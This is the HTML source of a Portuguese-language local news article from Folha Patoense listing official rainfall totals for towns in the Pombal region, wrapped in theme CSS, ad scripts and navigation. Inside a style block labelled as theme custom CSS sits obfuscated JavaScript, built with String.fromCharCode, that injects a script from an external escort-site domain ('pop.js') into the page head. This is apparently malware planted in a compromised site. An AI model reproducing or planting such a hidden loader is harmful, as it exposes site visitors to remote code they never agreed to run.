    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/locais/",
                    "name": "Locais"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2020/02/29/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais/",
                    "name": "Muita chuva na região de Pombal. Veja os índices oficiais"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-115283 single-format-standard wp-theme-Newsmag muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                sábado, janeiro 31, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-115283" class="post-115283 post type-post status-publish format-standard has-post-thumbnail hentry category-locais" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Locais" class="entry-crumb" href="https://www.folhapatoense.com/category/locais/">Locais</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Muita chuva na região de Pombal. Veja os índices oficiais</span></div>
                        
                        <header>
                            <h1 class="entry-title">Muita chuva na região de Pombal. Veja os índices oficiais</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-29T09:28:36-03:00" >29/02/2020 ... 09:28h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2020%2F02%2F29%2Fmuita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Muita+chuva+na+regi%C3%A3o+de+Pombal.+Veja+os+%C3%ADndices+oficiais %0A%0A https://www.folhapatoense.com/2020/02/29/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2020/02/29/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><figure><a href="https://www.folhapatoense.com/wp-content/uploads/2018/04/g-6.jpg" data-caption="Foto na região de Pombal (Grupo Agropecuária)"><img width="681" height="378" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2018/04/g-6.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2018/04/g-6.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2018/04/g-6.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="Chuvas"/></a><figcaption class="wp-caption-text">Foto na região de Pombal (Grupo Agropecuária)</figcaption></figure></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">A Empresa Paraibana de Pesquisa, Extensão Rural e Regularização Fundiária (EMPAER) divulgou neste sábado, 29, os índices oficiais das chuvas caídas nas últimas 24 horas na região de Pombal.</p>
<p style="text-align: justify;">Veja os índices:</p>
<ol style="text-align: justify;">
<li>Condado: 22,6 mm;</li>
<li>Paulista: 15,0 mm;</li>
<li>Pombal: 61,3 mm;</li>
<li>São Bentinho: 11,1 mm;</li>
<li>São Domingos: 11,0 mm.</li>
</ol>
<p style="text-align: justify;"><strong>Folha Patoense com informações da EMPAER</strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2020/02/29/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2020/02/29/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2020%2F02%2F29%2Fmuita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Muita+chuva+na+regi%C3%A3o+de+Pombal.+Veja+os+%C3%ADndices+oficiais %0A%0A https://www.folhapatoense.com/2020/02/29/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2020/02/29/muita-chuva-na-regiao-de-pombal-veja-os-indices-oficiais/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2020/02/29/chove-681-mm-em-olho-dagua-no-vale-do-pianco/">Chove 68,1 mm em Olho D&#8217;água, no Vale do Piancó</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2020/02/29/chove-613-mm-em-pombal/">Chove 61,3 mm em Pombal</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":115283,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "27382";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "9128";
tdBlocksArray.push(block_tdi_3);
